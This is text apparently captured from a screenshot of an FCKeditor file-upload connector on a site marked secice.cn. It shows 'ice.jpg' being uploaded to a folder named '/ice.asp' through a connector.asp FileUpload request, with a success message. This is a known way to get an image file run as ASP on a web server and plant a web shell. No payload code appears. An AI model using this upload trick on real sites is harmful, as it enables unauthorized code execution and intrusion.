 Connector: Current Folder Resource Type
ASP /ice.asp File
Get Folders Get Folders and Files Create Folder File Upload
浏览... ice.jpg Upload
http://www.secice.cn
URL: asp/connector.asp?Command=FileUpload&Type=File&CurrentFolder=%2Fice.asp
File uploaded with no errors
确定
secice.cn